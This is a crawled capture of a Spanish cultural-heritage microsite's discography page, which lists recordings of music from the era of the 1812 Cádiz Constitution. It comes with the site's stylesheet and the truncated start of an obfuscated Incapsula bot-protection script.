

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicadiz1812.es/discografia.html
body_size: 4018
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="es" dir="ltr" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="es" dir="ltr" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="es" dir="ltr" class="no-js lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html lang="es" dir="ltr" class="no-js ie9"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="es" dir="ltr" class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="utf-8">

        <title>Discografía</title>
        <meta name="description" content="Compositores, que en tiempos de la Constitución de Cádiz, aportaron un caudal de melodías de raíz popular, piezas para guitarra y bailes de tradición bolera">


        <link rel="stylesheet" href="css/normalize.css">
        <link rel="stylesheet" href="css/main.css">
        <script src="js/vendor/modernizr-2.6.1.min.js"></script>
<link rel="stylesheet" href="css/prettyPhoto.css" type="text/css" media="screen" />
        <script type="text/javascript" src="//use.typekit.net/qrb5sep.js"></script>
		<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

    </head>
    <body>

<div id="logo-corporativo">
<a href="https://www.cultura.gob.es/cultura/artesescenicas/portada.html" title="Se abre en una nueva ventana" target="blank"><img src="css/images/logo-2012.gif" width="359" height="40" /></a>
</div>
<div id="cuerpo">
        <div id="bailarinaPages"></div>
		<nav id="navPages">
        			<ul>
        
				        		<li>
	<a href="ilustradas-armonias-ritmos-castizos.html">Ilustradas armonías, ritmos castizos</a>
        		</li>

        		<li>
	<a href="compositores.php">Compositores</a>
        		</li>

        		<li>
	<a href="imagenes.html">Imágenes</a>
        		</li>

        		<li>
	<a href="audios.html">Audios</a>
        		</li>

        		<li>
	<a href="videos.html">Videos</a>
        		</li>

        		<li>
	<a href="monografias.html">Bibliografía</a>
        		</li>

        		<li>
	Discografía
        		</li>

        		<li>
	<a href="creditos-y-agradecimientos.html">Créditos y agradecimientos</a>
        		</li>


			</ul>
		</nav>
        <div id="franjaAzulPages">
        	<header>
	        	<h2>La música y la danza en tiempos de la <strong>Constitución de Cádiz</strong></h2>
	        	<h1>Discografía</h1>
	 </header>
	</div>
		<div id="lienzoPages">
		<div id="opciones">
			<ul>

			</ul>
		</div>
<section id="content_text">
	
<article>
<p>
[Las referencias particulares a uno o dos autores se encuentran en su correspondiente registro]
</p>
<ul class="listas">
<li><em> La guitarra ilustrada</em>. Barcelona: 6x8, 2012. EAN 8436530120932</li>
<li><em> &ldquo;Voleras&rdquo;: entre seguidilla y bolera</em>. Madrid: iTinerant Classics, 2012</li>
<li><em> Oda a Jovellanos y canciones de su tiempo</em><strong>. </strong>[Madrid<strong>: </strong>Andante Producciones Culturales, 2011]</li>
<li><em> Piano in&eacute;dito espa&ntilde;ol del siglo XIX</em>, vol. V. Madrid: Bassus Ediciones. 2011</li>
<li><em> C&aacute;diz 1812: heraldo de libertad</em><strong><em> </em></strong>Garrapinillos (Zaragoza): CodaOUT, D.L. 2009. (Canciones an&oacute;nimas)</li>
<li><em> M&uacute;sica d'Orgue a Catalunya. s. XVIII y XIX</em>. Barcelona: Trit&oacute;, 2009</li>
<li><em> Gitartriok - Trios with Guitar. Antonio Xim&eacute;nez (1751&ndash;1826) Isidro de Laporta (1750&ndash;1808).</em> Hungaroton, 2009</li>
<li><em> Ave Mar&iacute;a: romanticisme sacramental a la Menorca del segle XIX</em>. Barcelona: Columna M&uacute;sica, D.L. 2009. 1CM0218</li>
<li><em> Caprichos goyescos</em>. Madrid: Several Records, D.L. 2008 </li>
<li><em> Clasicismo a la espa&ntilde;ola. M&uacute;sica para &oacute;rgano en el ocaso dieciochesco. </em>Barcelona: Trit&oacute;, 2008</li>
<li><em> Mar&iacute;a:</em><strong><em> </em></strong><em>Cecilia Bartoli</em>. DECCA 4759077 4. 2007 (Contiene obras de Mar&iacute;a Malibr&aacute;n y Manuel Garc&iacute;a entre otros)</li>
<li><em> M&uacute;sica sacra en C&aacute;diz en tiempos de la Ilustraci&oacute;n</em>. C&aacute;diz: Universidad de C&aacute;diz, 2007. Col. La m&uacute;sica en C&aacute;diz, n. 3. CD incluido en el libro del mismo t&iacute;tulo</li>
<li><em> Les set paraules de Crist a la creu</em>. <em>Rossell, Garc&iacute;a, Junc&agrave;</em>. Sabadell (Barcelona): La M&agrave; de Guido, D.L. 2007</li>
<li><em> Raz&oacute;n y coraz&oacute;n: m&uacute;sica en la &eacute;poca de Francisco de Goya. </em>Garrapinillos (Zaragoza): CodaOUT, 2007</li>
<li><em> Montserrat Caball&eacute;. La canci&oacute;n rom&aacute;ntica espa&ntilde;ola</em>. Madrid: Ediciones Iberautor Promociones Culturales S.R.L. SA01185. D. L. M &ndash; 43601 &ndash; 2006</li>
<li><em> Castro, Sor, Moretti: Sequidillas, Boleros y Canciones</em>. Frame, 2005. B0007MSUT4</li>
<li><em> La m&uacute;sica en tiempos del mot&iacute;n de Aranjuez</em>. Madrid: C&iacute;mbalo Producciones, D. L. 2005</li>
<li><em> M&uacute;sica religiosa en la &eacute;poca de Trafalgar: polifon&iacute;a de los siglos XVIII y XIX en Espa&ntilde;a</em>. Universidad de C&aacute;diz. Sevilla: Pasarela, D.L. 2005</li>
<li><em> M&uacute;sica en Albarrac&iacute;n</em>. Zaragoza: Prames, D.L. 2005</li>
<li><em> Guitar Recital: David Martinez</em>. Naxos 8.557808. 2005</li>
<li><em> La seguidilla galante: canciones l&iacute;ricas 1800-1830</em>. Madrid: RTVE, 2004. (Arreglos  de Felipe S&aacute;nchez Mascu&ntilde;ano)</li>
<li><em> Art &amp; Music: Goya. Music of his Time</em>. Naxos<strong> </strong>8558178. 2004</li>
<li><em> El maestro de baile y otras tonadillas: la musique dans les th&eacute;&agrave;tres de Madrid au XVIII si&egrave;cle</em>. [S.l.]: Harmonia Mundi, cop. 2003</li>
<li><em> Padre Antonio Soler y la escuela espa&ntilde;ola de clave</em>. Madrid: EMI Music Spain, D.L. 2003</li>
<li><em> Canciones de la Guerra de la Independencia</em>. Valladolid: Fundaci&oacute;n Joaqu&iacute;n D&iacute;az 2003 &ndash; CDF 050</li>
<li><em> Boleros</em>. VMS Musical Treasures, 2003. VMS 107</li>
<li><em> Simfonia per &quot;Il Telemaco nell'isola di Calipso&rdquo;; Concert en sol major per a viol&iacute; i orquestra</em> de Ferran Sors. <em>Simfonia en re major</em> de Mateu Ferrer. <em>Simfonia</em> <em>en</em> <em>sol</em> <em>major</em> de Carles Baguer. Sabadell: La M&agrave; de Guido, D.L. 2002</li>
<li><em> Canciones goyescas para voz y guitarra.</em> Madrid: Ta&ntilde;idos SRD-261. 2001</li>
<li><em> La Serenata Espa&ntilde;ola (S. XVIII-XIX). </em>Madrid: Several Records, D.L. 2001</li>
<li><em> Guitar Recital: Jose Antonio Escobar.</em> Naxos 8.555719. 2001</li>
<li><em> Rossini y Espa&ntilde;a: m&uacute;sica para clarinete de la Espa&ntilde;a rom&aacute;ntica</em>. Barcelona: Harmonia Mundi Ib&eacute;rica, D.L. 2001</li>
<li><em> The Charm of Spain &ndash; La sal de Espa&ntilde;a</em>. The Metropolitan Museum of Art. Madrid: EMEC, 2000</li>
<li><em> Cinc segles de m&uacute;sica valenciana</em>. Alboraia (Val&egrave;ncia): E.G. Tabalet, 1999</li>
<li><em> M&uacute;sica para canto y guitarra del siglo XIX</em>. Granada: Centero de Documentaci&oacute;n Musical de Andaluc&iacute;a, 1997</li>
<li><em> Musica en tiempos De Goya</em>. Glossa GCD 902303. 1996</li>
<li><em> The Art of Robert Kraft</em>. Naxos 8.550147. 1996<br /></li>
<li><em> La Capilla de M&uacute;sica de la Colegial de Daroca. </em>Huesca: Instituci&oacute;n Fernando el Cat&oacute;lico, 1995</li>
<li><em> Favoritos de la Guitarra del siglo XIX</em>. Naxos<strong> </strong>8.553007. 1994</li>
<li><em> La m&uacute;sica en el C&aacute;diz de las Cortes</em>. Int&eacute;rpretes andaluces, vol. 1. C&aacute;diz: Vihuela Discos, D.L. 1993</li>
<li><em> Sinfon&iacute;as espa&ntilde;olas. Symphony in D major / PONS, J.: Symphony in G major / MORENO, F.J.: La scala di scerma / NONO, J.: Symphony in F major (Concerto K&ouml;ln).</em> Capriccio Records, 1993. 845221000824</li>
<li><em> M&uacute;sica de c&aacute;mara en la Real Capilla de Palacio: siglo XVIII</em>. Madrid: Ministerio de Educaci&oacute;n y Ciencia, D.L., 1990</li>
<li><em> Tonadillas esc&eacute;nicas del siglo XVIII</em>. Madrid: Etnos, D.L. 1988</li>
<li><em> Canciones goyescas contempor&aacute;neas</em><strong>. </strong>Madrid: CBS, D.L. 1979</li>
</ul>
</article>
</section>
		</div> <!-- fin lienzoPages -->

		<div id="pieHome" class="piePages">
			<div id="descargas">

        			<ul>
				
				        		<li>
	<a href="descargas.html">Descargas</a>
        		</li>


			</ul>

			</div>
			<footer>
			<div>
			<p>
				
				   
	<a href="aviso-legal.html">Aviso Legal</a>
   |  
	<a href="guia-de-navegacion.html">Guía de Navegación</a>
   |  
	<a href="accesibilidad.html">Accesibilidad</a>
   |  
	<a href="https://www.cultura.gob.es/cultura/artesescenicas/sc/quejas-y-sugerencias.html" title="Se abre en una nueva ventana" target="_blank">Quejas y sugerencias</a>

			</p>
			<p>
				
				   
	<a href="http://musicadanza.es/" title="Se abre en una nueva ventana" target="_blank">© 2012 Centro de Documentación de Música y Danza</a>
   |  
	<a href="https://www.cultura.gob.es/cultura/artesescenicas/portada.html" title="Se abre en una nueva ventana" target="_blank">Instituto Nacional de las Artes Escénicas y de la Música</a>
   |  
	<a href="http://www.mcu.es/index.html" title="Se abre en una nueva ventana" target="_blank">Secretaría de Estado de Cultura</a>

			</p>
			</div>
						
			<figure>
			
			<a href="http://www.w3.org/WAI/WCAG1AA-Conformance" target="_blank" title="Ventana nueva"><img src="css/images/img_dobleA.gif" alt="Icono de conformidad con el Nivel Doble-A del W3C-WAI. Se abre en una nueva ventana" class="dobleA" width="60"  height="22"></a>

				<a href="http://musicadanza.es" title="Se abre en una nueva ventana" >				
					<img src="css/images/anagra_49.jpg" alt="Centro de Documentación de MÚSICA Y DANZA" height="41" width="130">
				</a>
  			</figure>
			</footer>		
		</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-37763688-19', 'musicadiz1812.es');
  ga('send', 'pageview');
 
</script>
</div> <!-- fin cuerpo -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
        <script>window.jQuery || document.write('<script src="js/vendor/jquery-1.8.2.min.js"><\/script>')</script>
        <script src="js/plugins.js"></script>
        <!-- <script src="js/main.js"></script> -->


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1519878375" async></script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://musicadiz1812.es/css/main.css
body_size: 2112
content:

html {
	background: url(images/fondo-red.gif);
	background-repeat: repeat-x;
}
body {
	
	padding: 0;
	font-size:16px;
	width: 100%;
}
blockquote 
{
	font-size: .94em;
}
img 
{
	max-height: 795px;
}
figure {
	vertical-align: top;
}
p {
	margin-bottom: 1em !important;
}
div.jp-audio, div.jp-audio-stream, div.jp-video
{
	margin-left: -210px !important;
}

#contentVentana
{
	margin: 50px auto 50px auto;
	/*width: 560px;*/
	text-align: center;
}
#contentVentana p
{
	font-family: "ff-dax-compact-web-pro", sans-serif;
	font-size: .95em;
	margin: 32px auto 0 auto;
	padding: 0 32px;
}

#contentVentana li p
{
	margin: 0 0 0 0;
}

footer
{
	font-family: "ff-dax-compact-web-pro", sans-serif;
	font-size: 0.599em;
	line-height: 2em;
}

#pieHome 
{
	
	position: absolute;
	top:721px;
	z-index: 900;
	width: 100%;
}

.piePages
{
	border-top: 1px;
	border-top-style: solid;
	border-top-color: #CCC;
}

#pieHome.piePages footer, #pieHome.piePages footer div
{
	display: inline-block;

}
#pieHome.piePages footer div
{
	top: 1.29em;
	margin-left: 18px;
	position: absolute;
}

#descargas
{
	background-color: #005A79;
	display: inline-block;
	height: 68px;
	width: 78px;
}
#pieHome a, #pieVentana a
{
	color: #000;
	text-decoration: none;
}

#pieHome a:hover, #pieVentana a:hover
{
	color: #005A79;
}

#pieHome figure
{
	position: absolute;
	right: 0px;
	top: 1.24em;
}
#pieHome figure img
{
	margin-left: 20px;
}
#pieVentana 
{
	border-top: 1px;
	border-top-style: solid;
	border-top-color: #ccc;  
	font-family: "ff-dax-compact-web-pro", sans-serif;
	height: 80px;
	line-height: 1.199em;
	min-width: 970px;
	width: 100%;
	position: relative;
}
#pieVentana figure
{
	position: absolute;
	right: 2em;
	top: 1.24em;
}
#pieVentana footer 
{
	margin-left: 2em;
}

#reproductor {
	margin: 0 50%;
}

#bailarinaHome {
	background-image: url(images/bailarina-1812-home02.png);
	top: 16px;
	left: 49px;
	position: absolute;
	width: 411px;
	height: 689px;
	z-index: 100;
}

#franjaAzulHome { background-color: #005A79; width: 737px; height: 444px; padding-left: 355px; color: #fff;font-family: "ff-dax-compact-web-pro", sans-serif;top: 137px;
	left: 0px;position: absolute;z-index: 50;}
#franjaAzulHome header {width: 583px;}
#franjaAzulHome article {width: 672px;}
#franjaAzulHome article { line-height: 1.05em; font-size: 1.08em; height: 234px; font-weight: 300; text-align: justify;}
#franjaAzulHome h1 {
	font-weight: 600;
	line-height: 1.05em;
	padding-top: 10px;
	padding-bottom: 10px;
}
#franjaAzulHome h1 strong {color: #E5921F;}

#navHome {z-index: 150; position: absolute; top: 533px; left: 355px;font-family: "ff-dax-compact-web-pro", sans-serif;}
#descargas
{
	font-family: "ff-dax-compact-web-pro", sans-serif;
	font-weight: 300;
	color: #E5921F;
}
ul {
	margin: 0px;
	padding: 0px;
}
#descargas ul
{
	margin: 20px 0 0 4px;
}
.pp_inline p {
	font-family: arial;
	font-size: .78em;
	text-align: justify;
	padding: 5px 5px 0 5px !important;
}
#navHome li a, #descargas li a {
	color: #fff;
	max-width: 100px;
	display: inline-block;
	text-decoration:none;
	padding-right: 16px;
	line-height: 1.05em;
}
#navHome li a:hover, #descargas li a:hover {
	color: #E5921F;
}
#navHome li, #descargas li {
	height: 48px;
	margin: 0;
	padding: 0 0 0 6px;
	display: inline-block;
	list-style: none;
	font-size: 0.9em;
	vertical-align: top;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #E5921F;
}


#bailarinaPages {
	background-image: url(images/bailarina-1812-pages01.png);
	background-repeat: no-repeat;
	top: 6px;
	left: 32px;
	position: absolute;
	width: 300px;
	height: 155px;
	z-index: 100;
}
#franjaAzulPages_ { background-color: #005A79; width: 737px; height: 69px; padding-left: 359px; color: #fff;font-family: "ff-dax-compact-web-pro", sans-serif;top: 91px;
	left: 0px;position: absolute;z-index: 50;}
#franjaAzulPages { background-color: #005A79; width: 737px; height: 69px; padding-left: 359px; color: #fff;font-family: "ff-dax-compact-web-pro", sans-serif;}	
#franjaAzulPages h2 { color: #669CAF; font-size: 1.25em;-webkit-margin-before: 0;margin: 0; font-weight:400;}
#franjaAzulPages h2 strong { color: #668849; font-weight:400;}
#franjaAzulPages h1 {font-size: 1.5em; width: 692px; text-align: right;margin-top: 13px; font-weight:400;}
#navPages {z-index: 150; font-family: "ff-dax-compact-web-pro", sans-serif; padding-top: 43px; margin-left: 360px;}

#navPages li {
	color: #005A79;
	height: 48px;
	margin: 0;
	padding-left: 6px;
	padding-right: 13px;
	display: inline-block;
	list-style: none;
	max-width: 115px;
	font-size: 0.9em;
	vertical-align: top;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #ccc;
	line-height: 1.05em;
	
}

#navPages li a {
	text-decoration:none;
	color: #000;
	display: inline-block;
}

#navPages li a:hover {
	color: #005A79;
}
#lienzoPages 
{ 
	background-image: url(images/fondo-opciones.jpg);
	background-repeat: no-repeat;
	width: 1092px; min-height: 620px; 
	z-index: 120; position: absolute; top: 160px; left: 0px;  padding-top: 64px;
}

#opciones {
	font-family: "ff-dax-compact-web-pro", sans-serif; margin-left: 44px; display:inline-block;  vertical-align: top;width: 240px;
}
#opciones ul{width: 240px;text-align: right;}
#opciones li a {
	color: #000;
	text-decoration:none;
	line-height: 1.05em;
	font-weight: normal;
}
#opciones li {
	color: #005A79;
	height: 55px;
	margin: 0;
	padding-top: 7px;
	list-style: none;
	font-size: 0.9em;
	vertical-align: top;
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #ccc;
}

ul.listas {
	list-style: disc;
	margin: 0 24px 0 24px;
}
ul.listas li {
	padding-left: .5em;
	line-height: 2em;
	
}


#content, #content_images {left: 361px; width:715px; height: 395px; overflow: hidden; display:inline-block; position: absolute; top: 66px;}

#content_text, #content_fuentes, #content_audios, #content_videos, .audio-video { 
	font:Arial, Helvetica, sans-serif; font-size: 0.77em; line-height: 1.3em; display:inline-block;
	height: 420px;
	overflow: auto;
	text-align: justify;
	width: 700px;
	padding-right: 30px;
	position: absolute; top: 66px; left: 366px;
}

#content_audios a, #content_videos a, .audio-video a
{
	color: #000;
	text-decoration: none ;
}
#content_text a
{
	color: #005A79;
	font-weight: bold;
	text-decoration: none ;
}
#content_text a:hover
{
	color: #E5921F;
}
#content_text article 
{
	height: 32px;
}
#content_text figcaption {
	text-align: center;
}
#content_text figure {
	margin-bottom: 3em;
	margin-top: 3em;
	text-align: center;
}

#portfolio-list {
	width: 100%;
	
}
.portfolio-thumbs:after {
  content: "";
  display: block;
  height: 0;
  overflow: hidden;
  clear: both;
}

.portfolio-thumbs li {
	width: 84px;
	margin-right: 16px;
	margin-bottom: 14px;
	float: left;
	text-align: center;
	font-family: "Helvetica Neue", sans-serif;
	line-height: 17px;
	color: #686f74;
	height: 84px;
	overflow: hidden;
	border: 1px solid #999;
	list-style-type: none;
}

.imgCompositores li {
	height: 188px !important;
	width: 188px !important;
}

.portfolio-thumbs li img {
  display: block;
}

.portfolio-thumbs li strong {
  color: #fff;
}

#opciones a.activo
{
	color: #005A79;
}

#paginacion { position: absolute; top: 465px; left: 361px; text-align: center; z-index: 300; width:715px; }
#paginacion a { width: 14px; height: 14px; background-color: #005A79; text-decoration: none; margin-right: 14px; display: inline-block;}
#paginacion a.activo {
	background-color: #fff;
	border: 3px solid #005A79;
	width: 10px; height: 10px;
}


.hidden
{
    display: none;
}

#logo-corporativo {
	background-image: url(images/logo-2012.gif);
	background-repeat: no-repeat;
	height: 40px;
	margin-bottom: 5px;
	width: 100%;
}

#cuerpo {
	width: 1092px;
	margin: 0 auto;
	position:relative;
}

#searchBox 
{
	margin: 1em 2em 0 0;
	position: relative;
	text-align: right;
	z-index: 900;
}

#searchBox fieldset
{
	border: 0;
	margin: 0;
	padding: 0;
}


.compositorNombre 
{
	display: inline-block;
	width: 175px;
}

.piefoto
{
	font-size: .9em;
	margin-bottom: 1em;
	margin-top: .7em;
}

.searchBoxPagination a, .searchBoxPagination .activo {
	margin: 0 1em;
}

.searchBoxResult{
	margin: 1em 0
}
.searchBoxTitle
{
	font-weight: bold;
}

.searchBoxTitle a, .searchBoxLink a, .searchBoxPagination a:hover, .searchBoxPagination .activo
{
	color: #005A79;
}

.searchBoxTitle a:hover, .searchBoxLink a:hover
{
	color: #E5921F;
}
.descargas
{
	line-height: 29px;	
}
.descargas li
{
	vertical-align: top;
	margin: 0 0 1em 0;
}
.descargas strong
{
	vertical-align: top;
}
.descargas img
{
	margin: 0 1em 0 0;
}
.ie9 #franjaAzulPages h1, .lt-ie9 #franjaAzulPages h1
{
	margin-top: 1em;
}
.ie9 #franjaAzulPages h2, .lt-ie9 #franjaAzulPages h2
{
	padding-top: .2em;
}


--- FILE ---
content_type: application/javascript
request_url: https://musicadiz1812.es/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1519878375
body_size: 19741
content:
var _0xeceb=['\x52\x63\x4f\x34\x77\x34\x31\x37\x4e\x47\x72\x44\x69\x38\x4f\x4b','\x77\x72\x67\x4e\x77\x34\x73\x3d','\x50\x38\x4b\x6d\x77\x71\x6b\x3d','\x77\x34\x30\x42\x41\x67\x3d\x3d','\x77\x36\x49\x6f\x4f\x41\x3d\x3d','\x77\x34\x4c\x44\x6a\x73\x4f\x63','\x77\x72\x6e\x43\x71\x55\x77\x3d','\x77\x72\x45\x59\x77\x37\x55\x3d','\x77\x36\x50\x44\x73\x73\x4f\x77','\x4a\x73\x4b\x78\x77\x72\x67\x69\x56\x68\x63\x3d','\x77\x71\x72\x44\x6c\x73\x4f\x44\x77\x35\x58\x44\x6a\x67\x76\x44\x76\x63\x4f\x2b','\x77\x37\x6b\x50\x77\x6f\x38\x3d','\x4a\x43\x54\x43\x6d\x51\x3d\x3d','\x77\x6f\x44\x43\x70\x6c\x52\x6f\x59\x73\x4f\x6e','\x57\x6e\x50\x44\x6e\x77\x3d\x3d','\x77\x37\x48\x44\x74\x6b\x6b\x3d','\x4c\x55\x50\x43\x73\x43\x49\x3d','\x77\x35\x62\x44\x6b\x4d\x4f\x63','\x77\x72\x37\x43\x6a\x33\x34\x3d','\x77\x6f\x6a\x43\x72\x4d\x4b\x73\x77\x36\x58\x44\x6d\x4d\x4f\x57\x4a\x38\x4f\x79\x77\x34\x50\x43\x6e\x63\x4b\x46\x77\x71\x4c\x44\x6d\x4d\x4b\x47\x64\x63\x4f\x54\x77\x34\x52\x31\x55\x69\x59\x51\x65\x41\x76\x44\x6f\x63\x4f\x6a\x52\x38\x4b\x2f\x77\x71\x67\x4b\x77\x34\x4e\x65\x47\x38\x4f\x46\x77\x70\x58\x44\x74\x63\x4b\x37\x77\x72\x63\x43\x77\x37\x59\x35','\x77\x36\x34\x74\x46\x51\x3d\x3d','\x63\x55\x34\x59\x77\x6f\x55\x6c\x44\x63\x4b\x30\x53\x77\x3d\x3d','\x44\x63\x4b\x55\x77\x72\x55\x3d','\x77\x70\x59\x30\x77\x72\x51\x3d','\x77\x70\x6b\x47\x77\x36\x66\x43\x76\x63\x4f\x32\x77\x71\x50\x44\x76\x73\x4b\x48\x77\x6f\x64\x39','\x49\x38\x4f\x58\x77\x6f\x30\x3d','\x42\x4d\x4f\x33\x77\x34\x5a\x4a\x44\x55\x6f\x61\x77\x36\x39\x53\x59\x52\x6c\x2f\x77\x34\x48\x44\x6c\x58\x67\x3d','\x49\x73\x4f\x47\x42\x38\x4f\x2f\x77\x6f\x67\x3d','\x43\x63\x4b\x48\x77\x36\x58\x43\x74\x41\x3d\x3d','\x48\x38\x4f\x70\x77\x70\x58\x44\x73\x68\x63\x50\x77\x72\x6b\x3d','\x47\x41\x76\x43\x76\x41\x3d\x3d','\x77\x35\x54\x44\x6f\x77\x44\x43\x73\x58\x6e\x44\x71\x4d\x4f\x30','\x77\x34\x6e\x44\x70\x4d\x4f\x6f','\x46\x4d\x4b\x72\x4d\x38\x4b\x55\x52\x38\x4b\x58\x77\x35\x78\x68\x62\x7a\x77\x3d','\x66\x7a\x4a\x68\x51\x4d\x4f\x7a\x4a\x69\x6a\x44\x6c\x4d\x4b\x6b\x77\x34\x7a\x43\x75\x51\x3d\x3d','\x54\x31\x49\x62\x62\x52\x50\x43\x6b\x67\x3d\x3d','\x77\x6f\x54\x43\x67\x48\x45\x3d','\x77\x36\x6a\x44\x74\x4d\x4f\x72','\x4f\x38\x4b\x43\x77\x70\x73\x3d','\x43\x4d\x4f\x38\x77\x70\x67\x3d','\x53\x63\x4b\x56\x62\x41\x46\x74\x66\x4d\x4f\x4d\x47\x51\x3d\x3d','\x77\x36\x4e\x69\x4f\x77\x3d\x3d','\x77\x36\x42\x6f\x4c\x63\x4f\x52\x61\x52\x4d\x3d','\x4d\x4d\x4f\x37\x77\x35\x55\x3d','\x57\x52\x58\x43\x75\x47\x73\x45\x61\x57\x4e\x6d\x4d\x73\x4b\x73\x77\x34\x6b\x4e\x77\x34\x4c\x44\x76\x4d\x4b\x37\x46\x7a\x35\x4c\x77\x72\x78\x71\x77\x37\x2f\x44\x70\x6e\x41\x49\x77\x34\x30\x55\x77\x34\x4c\x44\x68\x53\x6a\x44\x6b\x45\x33\x43\x69\x73\x4b\x70\x54\x4d\x4b\x41\x47\x38\x4f\x57\x77\x36\x7a\x43\x74\x38\x4b\x71','\x4b\x30\x4c\x43\x72\x51\x3d\x3d','\x77\x37\x7a\x44\x71\x6a\x30\x3d','\x42\x63\x4f\x34\x77\x36\x63\x3d','\x77\x72\x6b\x6e\x77\x34\x34\x3d','\x77\x35\x6c\x4a\x4d\x67\x3d\x3d','\x4d\x54\x6a\x44\x6a\x51\x3d\x3d','\x41\x63\x4b\x42\x77\x34\x4d\x3d','\x57\x32\x78\x6a','\x77\x35\x6e\x44\x6b\x63\x4f\x37','\x45\x7a\x76\x44\x6f\x57\x38\x52\x64\x77\x3d\x3d','\x77\x34\x50\x44\x6d\x63\x4f\x62','\x77\x71\x73\x53\x77\x6f\x59\x3d','\x50\x6c\x6e\x43\x72\x54\x6c\x61\x46\x67\x73\x39\x42\x73\x4b\x6b\x77\x35\x30\x3d','\x4e\x63\x4f\x54\x43\x63\x4f\x6a\x77\x70\x76\x43\x71\x78\x78\x50','\x55\x4d\x4f\x6b\x77\x70\x35\x47\x53\x45\x52\x66\x77\x37\x41\x54\x63\x6c\x38\x3d','\x77\x36\x55\x41\x44\x73\x4b\x64\x77\x35\x63\x77\x77\x35\x66\x44\x70\x41\x3d\x3d','\x50\x73\x4b\x69\x4b\x77\x3d\x3d','\x66\x63\x4f\x74\x77\x72\x49\x3d','\x77\x35\x64\x52\x43\x41\x3d\x3d','\x47\x38\x4f\x39\x77\x34\x6b\x3d','\x53\x41\x2f\x44\x6e\x78\x38\x3d','\x53\x58\x51\x7a\x77\x71\x51\x34\x44\x63\x4b\x6e','\x77\x34\x72\x43\x72\x44\x45\x3d','\x53\x63\x4b\x38\x63\x38\x4b\x73\x77\x35\x41\x39\x59\x6b\x54\x43\x6d\x63\x4b\x72\x62\x6c\x46\x67\x51\x4d\x4b\x45\x77\x72\x50\x44\x6b\x51\x3d\x3d','\x58\x4d\x4f\x37\x4f\x73\x4b\x46\x51\x77\x3d\x3d','\x42\x73\x4f\x6a\x77\x6f\x6a\x44\x69\x41\x3d\x3d','\x77\x36\x50\x43\x6a\x6a\x63\x3d','\x55\x77\x50\x43\x67\x41\x3d\x3d','\x77\x35\x33\x44\x6b\x38\x4f\x63\x54\x38\x4b\x41\x56\x77\x3d\x3d','\x77\x35\x58\x44\x6f\x63\x4f\x2b\x58\x73\x4b\x43\x43\x46\x34\x4b\x77\x6f\x58\x44\x76\x54\x34\x50\x77\x37\x77\x66\x77\x71\x58\x44\x74\x69\x44\x44\x73\x38\x4b\x46\x45\x4d\x4b\x55\x47\x44\x42\x63\x77\x6f\x6e\x44\x67\x69\x74\x4a\x4c\x73\x4f\x2b\x77\x72\x6a\x44\x68\x6e\x6e\x44\x6b\x73\x4b\x52\x77\x72\x76\x43\x6c\x67\x63\x67\x62\x41\x3d\x3d','\